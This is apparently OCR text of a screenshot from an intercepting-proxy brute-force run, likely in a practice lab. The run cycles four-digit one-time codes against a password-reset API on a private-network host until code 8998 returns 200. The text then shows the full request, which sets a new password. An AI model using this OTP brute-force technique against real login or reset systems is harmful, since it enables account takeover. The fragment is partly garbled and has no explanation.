 Request Payload Status code Error Timeout Length Comment
8999 8998 200 495
0 500 514
1 0000 500 514
2 0001 500 514
3 0002 500 514
4 0003 500 514
5 0004 500 514
6 0005 500 514
7 0006 500 514
Request Response
Pretty Raw Hex JSON
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
2 Host: 10.20.30.95:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.20.30.95:8888/forgot-password
8 content-type: application/json
9 origin: http://10.20.30.95:8888
10 Content-Length: 68
11 Connection: close
12
13
"email":"robot001@example.com",
"otp":"8998",
"password":"aA123456#"
}